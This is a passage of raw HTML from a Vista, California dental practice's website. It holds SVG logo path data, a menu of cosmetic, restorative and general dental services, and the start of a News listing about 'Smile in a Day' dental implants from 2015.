		c0-12.791-5.144-26.773-15.425-41.947C288.641,77.729,294.284,69.264,294.284,61.11z M197.5,121.022
		c-31.791,9.593-60.792,14.39-87.002,14.39c14.297-19.939,32.605-37.715,54.929-53.328c22.32-15.613,45.208-26.617,68.661-33.013
		c16.301,10.787,29.281,23.137,38.939,37.057C254.465,99.798,229.291,111.429,197.5,121.022z M275.849,84.248
		c-9.782-13.667-22.136-25.644-37.058-35.929c8.653-1.754,16.113-2.633,22.385-2.633c20.064,0,30.099,5.144,30.099,15.425
		C291.274,67.759,286.13,75.471,275.849,84.248z"/>
	<g>
		<path fill="#010101" d="M373.825,108.981c0,1.849,0,4.655,0,8.421c0,3.767,0.213,7.391,0.64,10.872
			c0.426,3.482,1.207,7,2.345,10.553c1.135,3.554,2.947,6.307,5.436,8.261c2.486,1.956,5.577,2.932,9.273,2.932
			c5.969,0,10.623-1.988,13.963-5.97c3.339-3.979,5.258-9.236,5.756-15.775l1.918,0.213c-0.498,7.32-2.808,13.148-6.928,17.481
			c-4.123,4.334-9.665,6.502-16.628,6.502c-9.097,0-16.167-3.606-21.212-10.82c-5.046-7.211-7.568-15.882-7.568-26.008
			c0-10.126,2.646-18.777,7.941-25.955c5.293-7.177,12.418-10.766,21.372-10.766c3.198,0,6.538,0.604,10.02,1.812
			c3.48,1.209,5.542,1.812,6.182,1.812c2.06,0,3.268-1.207,3.624-3.624h1.279v24.942h-1.706c-1.065-7.035-2.984-12.613-5.756-16.735
			c-2.771-4.12-7-6.182-12.684-6.182c-6.752,0-11.371,2.877-13.857,8.634C375.174,94.484,374.039,100.951,373.825,108.981z"/>
		<path fill="#010101" d="M471.047,141.758c-5.294,7.141-12.703,10.712-22.225,10.712c-9.523,0-16.931-3.571-22.224-10.712
			c-5.295-7.142-7.941-15.864-7.941-26.168c0-10.303,2.7-18.991,8.102-26.062c5.399-7.07,12.754-10.606,22.064-10.606
			c9.309,0,16.664,3.536,22.065,10.606c5.4,7.071,8.101,15.759,8.101,26.062C478.988,125.894,476.34,134.616,471.047,141.758z
			 M436.991,144.956c1.207,1.884,2.806,3.27,4.796,4.157c1.989,0.89,4.317,1.332,6.981,1.332c2.665,0,4.973-0.461,6.929-1.385
			c1.954-0.923,3.535-2.309,4.744-4.157c1.208-1.847,2.202-3.784,2.984-5.809c0.781-2.025,1.349-4.53,1.706-7.515
			c0.355-2.984,0.586-5.612,0.693-7.888c0.107-2.273,0.16-5.045,0.16-8.314c0-3.268-0.053-6.022-0.16-8.261
			c-0.106-2.238-0.338-4.832-0.693-7.782c-0.356-2.948-0.925-5.399-1.706-7.354c-0.783-1.954-1.777-3.837-2.984-5.649
			c-1.209-1.812-2.79-3.162-4.744-4.051c-1.956-0.887-4.247-1.332-6.875-1.332c-2.629,0-4.921,0.445-6.875,1.332
			c-1.956,0.889-3.536,2.239-4.744,4.051c-1.209,1.812-2.204,3.695-2.985,5.649c-0.782,1.956-1.351,4.424-1.705,7.408
			c-0.57,4.69-0.853,9.399-0.853,14.124c0,4.727,0.036,8.172,0.106,10.339c0.07,2.168,0.267,4.797,0.586,7.888
			c0.32,3.091,0.87,5.596,1.652,7.515C434.788,141.172,435.781,143.074,436.991,144.956z"/>
		<path fill="#010101" d="M483.198,150.339v-1.706h7.782V82.759h-7.782v-1.706h28.78v1.706h-9.913v65.874h5.436
			c5.4,0,9.557-0.266,12.471-0.799c2.913-0.533,5.293-1.794,7.142-3.785c1.847-1.988,3.073-4.405,3.677-7.248
			c0.603-2.841,1.048-7.035,1.333-12.578h1.706l-1.066,26.115H483.198z"/>
		<path fill="#010101" d="M539.148,150.339v-1.706h7.781V82.759h-7.781v-1.706h51.271v22.171h-1.706
			c0-8.597-1.333-14.158-3.997-16.682c-2.665-2.521-8.367-3.784-17.108-3.784h-9.593v30.592h5.649c5.117,0,8.634-0.976,10.553-2.931
			c1.918-1.954,2.877-5.525,2.877-10.712h1.812v29.312h-1.812c0-5.258-0.959-8.9-2.877-10.926
			c-1.919-2.025-5.437-3.038-10.553-3.038h-5.649v33.576h8.634c5.399,0,9.557-0.283,12.471-0.852
			c2.913-0.568,5.293-1.812,7.142-3.731c1.847-1.918,3.073-4.317,3.677-7.194c0.603-2.878,1.048-7.089,1.333-12.631h1.705
			l-1.066,26.115H539.148z"/>
		<path fill="#010101" d="M683.291,81.054v1.706h-8.846v65.874h8.846v1.706h-27.714v-1.706h7.782v-60.97h-0.641l-20.572,61.717
			h-0.426c-2.062,0-3.678-0.747-4.85-2.239c-1.173-1.492-2.257-3.624-3.252-6.396l-19.932-53.083h-0.533v47.434
			c0,5.188,0.976,8.741,2.931,10.659c1.954,1.918,5.524,2.877,10.713,2.877h0.746v1.706h-30.485v-1.706
			c5.187,0,8.811-0.976,10.873-2.931c2.06-1.954,3.091-5.49,3.091-10.606V87.023c-0.144-1.706-0.8-2.86-1.973-3.465
			c-1.173-0.602-2.824-0.906-4.956-0.906h-4.797v-1.599h24.196l20.359,54.788h0.64l18.227-54.788H683.291z"/>
		<path fill="#010101" d="M703.574,134.563c-0.783,2.132-1.172,4.21-1.172,6.236c0,2.025,0.373,3.57,1.119,4.637
			c0.746,1.065,1.936,1.812,3.571,2.238c2.485,0.639,5.791,0.959,9.912,0.959h1.812v1.706h-31.552v-1.706
			c3.767,0,6.626-1.047,8.58-3.144c1.955-2.096,3.678-5.383,5.171-9.86l17.374-50.205c0.497-1.562,0.96-2.735,1.387-3.518
			c0.993-1.988,2.627-2.984,4.902-2.984h0.319l21.532,69.711h7.568v1.706h-27.288v-1.706h7.888l-7.354-24.09h-20.358
			L703.574,134.563z M717.432,94.271l-9.807,28.566h19.187l-8.74-28.566H717.432z"/>
		<path fill="#010101" d="M813.928,96.296v54.788h-1.705c-2.346,0-4.247-0.746-5.703-2.238c-1.457-1.492-3.394-4.333-5.81-8.527
			l-28.14-48.393h-0.427v43.17c0,5.188,0.976,8.741,2.932,10.659c1.954,1.918,5.525,2.877,10.713,2.877h0.746v1.706h-30.485v-1.706
			c5.187,0,8.811-0.976,10.872-2.931c2.06-1.954,3.091-5.49,3.091-10.606v-47.54c-1.918-3.268-5.648-4.904-11.191-4.904v-1.599
			h11.086c3.41,0,5.985,0.586,7.727,1.759c1.742,1.172,3.499,3.251,5.276,6.235l28.248,48.5h0.64V96.296
			c0-5.187-0.979-8.74-2.932-10.659c-1.955-1.919-5.526-2.878-10.713-2.878h-0.746v-1.706h30.485v1.706
			c-5.188,0-8.812,0.978-10.872,2.931C814.957,87.646,813.928,91.18,813.928,96.296z"/>
		<path fill="#010101" d="M928.934,108.981c0,1.849,0,4.655,0,8.421c0,3.767,0.214,7.391,0.641,10.872
			c0.426,3.482,1.207,7,2.344,10.553c1.137,3.554,2.949,6.307,5.437,8.261c2.487,1.956,5.578,2.932,9.274,2.932
			c5.968,0,10.621-1.988,13.964-5.97c3.338-3.979,5.257-9.236,5.755-15.775l1.919,0.213c-0.497,7.32-2.808,13.148-6.928,17.481
			c-4.123,4.334-9.666,6.502-16.63,6.502c-9.096,0-16.166-3.606-21.211-10.82c-5.046-7.211-7.568-15.882-7.568-26.008
			c0-10.126,2.647-18.777,7.941-25.955c5.293-7.177,12.418-10.766,21.371-10.766c3.199,0,6.537,0.604,10.021,1.812
			c3.48,1.209,5.543,1.812,6.183,1.812c2.061,0,3.268-1.207,3.624-3.624h1.278v24.942h-1.705
			c-1.066-7.035-2.985-12.613-5.756-16.735c-2.771-4.12-7.001-6.182-12.685-6.182c-6.752,0-11.371,2.877-13.857,8.634
			C930.283,94.484,929.147,100.951,928.934,108.981z"/>
		<path fill="#010101" d="M1026.156,141.758c-5.295,7.141-12.702,10.712-22.225,10.712c-9.523,0-16.932-3.571-22.225-10.712
			c-5.294-7.142-7.941-15.864-7.941-26.168c0-10.303,2.7-18.991,8.101-26.062c5.4-7.07,12.755-10.606,22.065-10.606
			c9.309,0,16.663,3.536,22.064,10.606c5.399,7.071,8.101,15.759,8.101,26.062C1034.097,125.894,1031.449,134.616,1026.156,141.758z
			 M992.1,144.956c1.207,1.884,2.807,3.27,4.797,4.157c1.988,0.89,4.316,1.332,6.982,1.332c2.664,0,4.973-0.461,6.928-1.385
			c1.953-0.923,3.534-2.309,4.744-4.157c1.207-1.847,2.201-3.784,2.984-5.809c0.78-2.025,1.348-4.53,1.706-7.515
			c0.354-2.984,0.585-5.612,0.692-7.888c0.106-2.273,0.159-5.045,0.159-8.314c0-3.268-0.053-6.022-0.159-8.261
			c-0.107-2.238-0.339-4.832-0.692-7.782c-0.358-2.948-0.926-5.399-1.706-7.354c-0.783-1.954-1.777-3.837-2.984-5.649
			c-1.21-1.812-2.791-3.162-4.744-4.051c-1.955-0.887-4.247-1.332-6.875-1.332c-2.629,0-4.922,0.445-6.876,1.332
			c-1.954,0.889-3.535,2.239-4.742,4.051c-1.21,1.812-2.204,3.695-2.984,5.649c-0.783,1.956-1.351,4.424-1.706,7.408
			c-0.57,4.69-0.854,9.399-0.854,14.124c0,4.727,0.036,8.172,0.107,10.339c0.069,2.168,0.267,4.797,0.587,7.888
			c0.319,3.091,0.868,5.596,1.651,7.515C989.896,141.172,990.891,143.074,992.1,144.956z"/>
		<path fill="#010101" d="M1038.308,150.339v-1.706h7.781V82.759h-7.781v-1.706h28.779v1.706h-9.913v65.874h5.437
			c5.399,0,9.557-0.266,12.472-0.799c2.913-0.533,5.293-1.794,7.141-3.785c1.849-1.988,3.074-4.405,3.678-7.248
			c0.604-2.841,1.048-7.035,1.334-12.578h1.704l-1.065,26.115H1038.308z"/>
		<path fill="#010101" d="M1094.256,150.339v-1.706h7.781V82.759h-7.781v-1.706h51.271v22.171h-1.704
			c0-8.597-1.334-14.158-3.998-16.682c-2.664-2.521-8.367-3.784-17.107-3.784h-9.594v30.592h5.648c5.117,0,8.635-0.976,10.554-2.931
			c1.919-1.954,2.877-5.525,2.877-10.712h1.812v29.312h-1.812c0-5.258-0.958-8.9-2.877-10.926
			c-1.919-2.025-5.437-3.038-10.554-3.038h-5.648v33.576h8.634c5.4,0,9.556-0.283,12.472-0.852c2.913-0.568,5.293-1.812,7.142-3.731
			c1.847-1.918,3.073-4.317,3.678-7.194c0.603-2.878,1.048-7.089,1.332-12.631h1.706l-1.066,26.115H1094.256z"/>
		<path fill="#010101" d="M1238.4,81.054v1.706h-8.848v65.874h8.848v1.706h-27.714v-1.706h7.781v-60.97h-0.64l-20.572,61.717h-0.427
			c-2.062,0-3.677-0.747-4.85-2.239c-1.173-1.492-2.257-3.624-3.251-6.396l-19.934-53.083h-0.532v47.434
			c0,5.188,0.976,8.741,2.931,10.659s5.525,2.877,10.714,2.877h0.745v1.706h-30.484v-1.706c5.186,0,8.811-0.976,10.872-2.931
			c2.06-1.954,3.091-5.49,3.091-10.606V87.023c-0.143-1.706-0.799-2.86-1.972-3.465c-1.173-0.602-2.825-0.906-4.956-0.906h-4.797
			v-1.599h24.195l20.36,54.788h0.64l18.227-54.788H1238.4z"/>
		<path fill="#010101" d="M1258.683,134.563c-0.782,2.132-1.173,4.21-1.173,6.236c0,2.025,0.374,3.57,1.12,4.637
			c0.745,1.065,1.936,1.812,3.571,2.238c2.485,0.639,5.791,0.959,9.912,0.959h1.812v1.706h-31.552v-1.706
			c3.767,0,6.626-1.047,8.581-3.144c1.954-2.096,3.677-5.383,5.17-9.86l17.374-50.205c0.497-1.562,0.96-2.735,1.386-3.518
			c0.994-1.988,2.628-2.984,4.904-2.984h0.318l21.532,69.711h7.567v1.706h-27.287v-1.706h7.888l-7.354-24.09h-20.359
			L1258.683,134.563z M1272.54,94.271l-9.806,28.566h19.186l-8.74-28.566H1272.54z"/>
		<path fill="#010101" d="M1369.036,96.296v54.788h-1.706c-2.345,0-4.246-0.746-5.701-2.238c-1.457-1.492-3.395-4.333-5.811-8.527
			l-28.14-48.393h-0.427v43.17c0,5.188,0.976,8.741,2.932,10.659c1.954,1.918,5.525,2.877,10.713,2.877h0.746v1.706h-30.485v-1.706
			c5.187,0,8.811-0.976,10.872-2.931c2.06-1.954,3.092-5.49,3.092-10.606v-47.54c-1.919-3.268-5.649-4.904-11.192-4.904v-1.599
			h11.085c3.41,0,5.986,0.586,7.728,1.759c1.741,1.172,3.499,3.251,5.276,6.235l28.248,48.5h0.64V96.296
			c0-5.187-0.979-8.74-2.932-10.659c-1.956-1.919-5.526-2.878-10.713-2.878h-0.746v-1.706H1383v1.706
			c-5.188,0-8.812,0.978-10.873,2.931C1370.065,87.646,1369.036,91.18,1369.036,96.296z"/>
	</g>
	<g>
		<path fill="#D1AA2B" d="M867.754,111.525l4.589-0.138c1.917,0,3.195,0.412,3.835,1.233c0.319,0.366,0.479,0.731,0.479,1.096
			c0,0.366-0.115,0.685-0.343,0.959c-0.548,0.685-1.574,1.027-3.082,1.027c-2.603,0-4.908-1.003-6.917-3.013
			c-5.114,0.776-8.996,3.493-11.644,8.15c-1.69,3.014-2.534,5.959-2.534,8.835c0,1.599,0.25,3.174,0.753,4.726
			c1.507,4.384,4.771,6.576,9.795,6.576c4.474,0,8.354-1.507,11.643-4.521c3.288-3.014,4.932-6.004,4.932-8.973
			c0-1.415-0.606-2.591-1.814-3.527c-1.211-0.935-2.49-1.483-3.836-1.644c-1.347-0.16-2.489-0.239-3.425-0.239
			c-0.937,0-2.146,0.103-3.629,0.308c-1.484,0.206-2.958,0.811-4.419,1.815c-1.735,1.188-2.603,2.763-2.603,4.726
			c0,1.964,1.529,3.744,4.59,5.342c0.455,0.274,0.65,0.628,0.582,1.062c-0.069,0.435-0.264,0.56-0.582,0.377
			c-2.878-1.552-4.91-3.311-6.096-5.274c-0.823-1.277-1.233-2.351-1.233-3.219c0-0.867,0.113-1.575,0.343-2.123
			c0.548-1.598,1.917-2.945,4.108-4.041c2.192-1.096,4.977-1.644,8.357-1.644h12.121c2.374,0,5.297-0.798,8.768-2.398
			c1.688-0.775,2.922-1.688,3.698-2.739c0.365-0.548,0.548-1.131,0.548-1.747c0-0.617-0.137-1.153-0.41-1.61
			c-0.274-0.456-0.389-0.776-0.343-0.959c0.045-0.182,0.171-0.274,0.377-0.274s0.376,0.115,0.514,0.343
			c0.639,1.096,0.959,2.135,0.959,3.116c0,0.983-0.297,1.884-0.891,2.706c-1.142,1.735-3.083,3.128-5.821,4.178
			c-2.739,1.051-5.572,1.575-8.492,1.575c-0.093,0-0.207,0-0.343,0c1.733,1.416,2.603,3.219,2.603,5.411
			c0,3.06-1.781,6.21-5.343,9.452c-1.689,1.599-3.859,2.899-6.508,3.904c-2.647,1.004-5.434,1.506-8.354,1.506
			c-7.078,0-12.078-2.054-14.999-6.164c-1.463-2.055-2.192-4.041-2.192-5.959c0-1.917,0.296-3.698,0.891-5.342
			c1.597-4.337,4.816-7.693,9.657-10.068c2.784-1.369,5.912-2.236,9.383-2.603c-1.279-1.781-1.907-4.018-1.884-6.712
			c0.022-2.694,1.198-5.228,3.527-7.603c2.329-2.374,5.011-4.098,8.048-5.171c3.036-1.072,5.993-1.61,8.87-1.61
			c2.373,0,4.394,0.479,6.061,1.438c1.666,0.959,2.5,2.489,2.5,4.589c0,1.325-0.41,2.5-1.231,3.527
			c-0.823,1.027-1.747,1.541-2.775,1.541c-1.027,0-1.849-0.309-2.465-0.924c-0.617-0.617-0.925-1.381-0.925-2.294
			c0-0.913,0.308-1.667,0.925-2.261c0.616-0.593,1.335-0.891,2.157-0.891c0.548,0,1.072,0.127,1.575,0.377
			c0.502,0.251,0.799,0.537,0.89,0.856c0.046-0.274,0.069-0.548,0.069-0.822c0-1.004-0.411-1.781-1.232-2.329
			c-0.869-0.639-2.17-0.959-3.904-0.959c-1.736,0-3.768,0.469-6.096,1.404c-2.329,0.937-4.521,2.294-6.575,4.076
			c-2.055,1.78-3.676,3.972-4.863,6.575c-0.64,1.462-0.959,2.763-0.959,3.904C867.137,109.585,867.342,110.612,867.754,111.525z
			 M875.493,113.648c0-0.822-1.69-1.233-5.068-1.233c-0.686,0-1.393,0.024-2.123,0.068c1.096,1.37,2.568,2.055,4.417,2.055
			C874.568,114.539,875.493,114.242,875.493,113.648z"/>
	</g>
	<path fill="#FFFFFF" d="M293.284,58.332c0-12.289-12.48-18.434-37.435-18.434c-7.777,0-15.364,0.752-22.762,2.257
		c-12.851-8.378-25.661-15.481-38.433-21.35h-16.698c17.059,5.391,33.686,12.737,49.863,22.102
		c-64.963,14.548-113.243,43.828-144.847,87.845c-15.896-2.74-29.311-6.513-40.245-11.319v3.042
		c10.848,4.505,23.759,8.143,38.74,10.91c-14.926,22.45-22.385,44.331-22.385,65.648c0,21.946,7.554,40.381,22.668,55.304
		c15.11,14.922,33.765,22.385,55.962,22.385c31.854,0,60.855-11.255,87.002-33.766c26.148-22.508,39.222-47.432,39.222-74.772
		c0-26.457-12.04-39.689-36.118-39.689c-18.688,0-37.123,8.812-55.305,26.429c-18.186,17.62-27.276,35.396-27.276,53.328
		c0,10.034,4.139,15.049,12.415,15.049c9.03,0,13.544-4.638,13.544-13.92c0-6.896-3.171-10.347-9.511-10.347
		c-2.86,0-5.967,1.506-9.324,4.516c-0.373,0.376-0.869,0.629-1.489,0.753c-0.747,0-1.12-0.627-1.12-1.882
		c0-14.297,8.982-29.688,26.947-46.18c17.964-16.488,34.774-24.736,50.423-24.736c9.765,0,17.589,2.886,23.473,8.653
		c5.884,5.77,8.826,13.543,8.826,23.324c0,18.561-8.465,38.186-25.395,58.878c-27.968,34.234-59.82,51.353-95.562,51.353
		c-18.938,0-33.892-5.145-44.864-15.425c-10.976-10.281-16.46-24.266-16.46-41.947c0-25.959,10.032-52.919,30.098-80.886
		c2.507,0.253,5.456,0.376,8.841,0.376c24.202,0,51.949-4.92,83.24-14.766c31.289-9.844,56.025-21.538,74.21-35.082
		c8.777,12.918,13.168,25.647,13.168,38.186c0,4.139,0.752,6.208,2.257,6.208c1.881,0,2.822-1.567,2.822-4.703
		c0-12.791-5.144-26.772-15.425-41.947C287.641,74.949,293.284,66.484,293.284,58.332z M196.5,118.243
		c-31.791,9.593-60.792,14.39-87.002,14.39c14.297-19.939,32.605-37.715,54.929-53.328c22.32-15.613,45.208-26.617,68.661-33.013
		c16.301,10.787,29.281,23.137,38.939,37.057C253.465,97.02,228.291,108.65,196.5,118.243z M237.791,45.541
		c8.653-1.754,16.113-2.633,22.385-2.633c20.064,0,30.099,5.144,30.099,15.424c0,6.648-5.144,14.36-15.425,23.137
		C265.067,67.801,252.713,55.824,237.791,45.541z"/>
</g>
</svg>
</a>--><a href="https://www.sandiegocosmeticdental.com/" rel="nofollow" aria-label="Coleman Advanced Dentistry"><img src="//www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/coleman-advanced-dentistry-logo.png" alt="Dentist in Vista San Diego Coleman Advanced Dentistry "></a></div>
			<div class="menu-wrapper clearfix hidden-tablet hidden-phone">
				<ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-87"><a href="https://www.sandiegocosmeticdental.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://www.sandiegocosmeticdental.com/about/">Get to Know Us</a>
<div class="ul-depth-0"><ul data-ul-depth="0" class="sub-menu">
	<li class="hidden-desktop visible-tablet visible-phone menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.sandiegocosmeticdental.com/about/">Get to Know Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.sandiegocosmeticdental.com/about/cosmetic-dentists/">Meet Our Dentists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.sandiegocosmeticdental.com/about/staff/">Meet Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.sandiegocosmeticdental.com/about/practice-information/">Office Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.sandiegocosmeticdental.com/about/office-tour/">Office Tour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.sandiegocosmeticdental.com/about/technology/">Dental Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.sandiegocosmeticdental.com/blog/">Blog</a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="https://www.sandiegocosmeticdental.com/services/">Dental Care Options</a>
<div class="ul-depth-0"><ul data-ul-depth="0" class="sub-menu">
	<li class="hidden-desktop visible-tablet visible-phone menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.sandiegocosmeticdental.com/services/">Dental Care Options</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98"><a href="https://www.sandiegocosmeticdental.com/cosmetic/">Cosmetic Dentistry</a>
	<div class="ul-depth-1"><ul data-ul-depth="1" class="sub-menu">
		<li class="hidden-desktop visible-tablet visible-phone menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.sandiegocosmeticdental.com/cosmetic/">Cosmetic Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://www.sandiegocosmeticdental.com/cosmetic/porcelain-veneers/">Porcelain Veneers in Vista, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.sandiegocosmeticdental.com/cosmetic/teeth-whitening/">Teeth Whitening in Vista, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.sandiegocosmeticdental.com/cosmetic/smile-makeover/">Smile Makeover in Vista, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://www.sandiegocosmeticdental.com/cosmetic/invisalign/">Invisalign<sup>®</sup></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://www.sandiegocosmeticdental.com/cosmetic/invisalign-teen/">Invisalign<sup>®</sup> Teen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997"><a href="https://www.sandiegocosmeticdental.com/cosmetic/tooth-colored-fillings-in-vista-ca/">Tooth Colored Fillings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://www.sandiegocosmeticdental.com/cosmetic/cosmetic-bonding-in-vista-ca/">Cosmetic Bonding</a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://www.sandiegocosmeticdental.com/restorative/">Dental Implants &#038; Restorative Solutions</a>
	<div class="ul-depth-1"><ul data-ul-depth="1" class="sub-menu">
		<li class="hidden-desktop visible-tablet visible-phone menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.sandiegocosmeticdental.com/restorative/">Restorative Dentistry in Vista, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://www.sandiegocosmeticdental.com/restorative/dental-implants/">Dental Implants in Vista, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.sandiegocosmeticdental.com/restorative/implant-supported-dentures/">Implant-Supported Dentures in Vista, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.sandiegocosmeticdental.com/restorative/porcelain-crowns-bridges/">Porcelain Dental Crowns and Bridges</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://www.sandiegocosmeticdental.com/restorative/dentures/">Dentures and Partials in Vista, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://www.sandiegocosmeticdental.com/restorative/full-mouth-reconstruction/">Full Mouth Rehabilitation</a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://www.sandiegocosmeticdental.com/advanced/sedation/">Sedation Dentistry in Vista, CA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://www.sandiegocosmeticdental.com/cosmetic/invisalign/">Invisalign<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97"><a href="https://www.sandiegocosmeticdental.com/dentistry/">General and Preventive Dental Care in Vista, CA</a>
	<div class="ul-depth-1"><ul data-ul-depth="1" class="sub-menu">
		<li class="hidden-desktop visible-tablet visible-phone menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.sandiegocosmeticdental.com/dentistry/">General and Preventive Dental Care in Vista, CA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="https://www.sandiegocosmeticdental.com/dentistry/#routinecheckups">Routine Checkups</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="https://www.sandiegocosmeticdental.com/dentistry/#endodontics">Endodontics/Root Canal Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="https://www.sandiegocosmeticdental.com/dentistry/#periodontal">Periodontal Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="https://www.sandiegocosmeticdental.com/dentistry/#oralcancer">Oral Cancer Screenings</a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-100"><a href="https://www.sandiegocosmeticdental.com/advanced/">Additional Treatments</a>
	<div class="ul-depth-1"><ul data-ul-depth="1" class="sub-menu">
		<li class="hidden-desktop visible-tablet visible-phone menu-parent menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.sandiegocosmeticdental.com/advanced/">Additional Treatments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.sandiegocosmeticdental.com/advanced/sleep-apnea-snoring/">Sleep Apnea and Snoring Treatment in Vista, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.sandiegocosmeticdental.com/advanced/tmj/">TMJ Treatment in Vista, CA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.sandiegocosmeticdental.com/advanced/sedation/">Sedation Dentistry in Vista, CA</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90"><a href="https://www.sandiegocosmeticdental.com/testimonials/">Testimonials</a>
<div class="ul-depth-0"><ul data-ul-depth="0" class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.sandiegocosmeticdental.com/news-media-videos/">News &amp; Media Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://www.sandiegocosmeticdental.com/testimonials/online-reviews/">Online Reviews</a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.sandiegocosmeticdental.com/gallery-cosmetic/">Smile Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://www.sandiegocosmeticdental.com/contact-us/">Contact Us</a>
<div class="ul-depth-0"><ul data-ul-depth="0" class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://www.sandiegocosmeticdental.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom last menu-item-1123"><a target="_blank" href="https://app.modento.io/coleman-coleman-advanced-dentistry">Health History Update</a></li>
</ul></div>
</li>
</ul>			</div>
		</nav>
	<header  data-type="background" data-speed="-3">
							<div class="container-grid tag-wrap clearfix">
					<div class="tagline">
						<span class="gold-script">Enhance and Protect</span>
						<span class="purple-text">Your Sensational Smile</span>
					</div>
				</div>
																		

			

		
			






		</header><div class="page container-grid clearfix">
	<h1>News</h1>
	<div class="content">
			        <div class="postContent clearfix">
		        <div class="postTitle">
		            <h2><a href="https://www.sandiegocosmeticdental.com/news/smile-in-a-day-dental-implants-enhance-patient-experience-state-vista-dentists/">Smile in a Day Dental Implants Enhance Patient Experience, State Vista Dentists</a></h2>
		            <p class="metaData">Posted on November 2, 2015</p>
		        </div>
		        		        <div class="postImg">
		            <a href="https://www.sandiegocosmeticdental.com/news/smile-in-a-day-dental-implants-enhance-patient-experience-state-vista-dentists/"> <img width="200" height="200" src="https://www.sandiegocosmeticdental.com/wp-content/uploads/2015/11/Vista-Dentists-Detail-Benefits-of-Smile-in-a-Day-Dental-Implants-200x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="dental implants,same day implants,smile in a day,teeth in an hour,smile makeover,dr john coleman" decoding="async" /> </a>
		        </div>
		        		        <div class="postText">
		        	Dr. John Coleman and Dr. John Coleman III discuss the benefits of the Smile in a Day dental implant procedure, ... <a class="readMore" href="https://www.sandiegocosmeticdental.com/news/smile-in-a-day-dental-implants-enhance-patient-experience-state-vista-dentists/">Continue reading</a>		        </div>
	        </div>
			        <div class="postContent clearfix">
		        <div class="postTitle">
		            <h2><a href="https://www.sandiegocosmeticdental.com/news/how-do-smile-in-a-day-dental-implants-work/">How Do ‘Smile in a Day’ Dental Implants Work?</a></h2>
		            <p class="metaData">Posted on October 28, 2015</p>
		        </div>
		        		        <div class="postImg">
		            <a href="https://www.sandiegocosmeticdental.com/news/how-do-smile-in-a-day-dental-implants-work/"> <img width="200" height="200" src="https://www.sandiegocosmeticdental.com/wp-content/uploads/2015/10/smile-a-day-implants-200x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /> </a>
		        </div>
		        		        <div class="postText">
